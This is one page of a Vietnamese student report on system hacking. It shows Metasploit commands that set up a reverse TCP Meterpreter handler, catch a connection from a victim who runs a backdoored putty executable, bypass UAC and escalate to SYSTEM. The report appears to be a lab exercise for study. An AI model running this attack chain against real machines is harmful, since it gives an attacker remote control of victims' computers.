 Đề Tài : SysTem Hacking 27
S i n h v i ê n t h ực h i ệ n : L ê V ă n B ì n h GVHD : Võ Đỗ Thắng
msf exploit(handler) >set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) >set LHOST 192.168.1.234
msf exploit(handler) >set LPORT 4455
LPORT => 4455
msf exploit(handler) >exploit –j
Victim thực thi file putty_backdoor.exe thì tại máy attacker sẽ có được 1 kết nối
điều khiển. Tiếp tục ta nhập vào câu lệnh “run post/windows/escalate/bypassuac” thì
metasploit sẽ tạo ra 1 sessions mới.
Ta kết nối vào sessions số 5 bằng cách nhập vào câu lệnh “background” và
“sessions –l” và “sessions –i 5” .Thông qua kết nối mới ta nhập vào các câu lệnh getprivs,
getsystem, getuid đểta có quyền system với máy victim.
 